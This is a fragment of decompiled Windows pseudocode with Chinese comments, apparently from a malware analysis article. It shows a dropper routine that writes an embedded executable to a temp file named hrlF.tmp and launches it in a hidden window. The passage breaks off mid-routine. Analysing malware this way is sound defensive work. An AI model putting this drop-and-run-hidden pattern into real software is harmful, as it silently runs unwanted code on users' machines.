 {
GetTempPathW(0x104u, &Buffer);
GetTempFileNameW(&Buffer, L"hrl", 0, &Buffer);// 生成临时文件名hrlF.tmp
v3 = CreateFileW(&Buffer, 0x40000000u, 1u, 0, 2u, 0, 0);// 创建临时文件
if ( v3 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
v10 = WriteFile(v3, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);//
// 把导入的资源文件，写入此临时文件，此资源文件是一个可执行文件
CloseHandle(v3);
if ( v10 == 1 )
{
sub_10001FA0((__m128i *)&StartupInfo, 0, 0x44u);
StartupInfo.wShowWindow = 0;
StartupInfo.cb = 68;
StartupInfo.dwFlags = 1;
信安之路
v10 = CreateProcessW(0, &Buffer, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);// 创建进程，以隐藏窗口的方式运行此文件
if ( v10 == 1 )